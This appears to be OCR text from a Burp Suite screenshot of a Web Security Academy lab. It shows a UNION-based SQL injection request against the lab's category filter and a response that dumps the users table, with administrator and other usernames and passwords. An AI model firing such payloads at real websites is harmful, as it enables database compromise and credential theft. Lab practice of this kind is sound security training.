 6 × 9 × 10 × +
Send Cancel < ▼ > ▼ Target: https://0ae800110457956f80cd178e000500be.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+username_lfjbxc,+password_ytxuwl+from+users_ucrqgu-- HTTP/2
2 Host: 0ae800110457956f80cd178e000500be.web-security-academy.net
3 Cookie: session=trQ9KSv7TsTbDX2aachFfUnFRuiw7hCi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae800110457956f80cd178e000500be.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
3uygounhc5rozy75o652
</td>
72 </tr>
73 <tr>
74 <th>
wiener
</th>
75 <td>
q4vq6fa3hwsg5v9ho487
</td>
76 </tr>
77 <tr>
78 <th>
carlos
</th>
79 <td>
cu4wqy8q8lasl7ibaha2
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
? Search 0 highlights
Inspector
Notes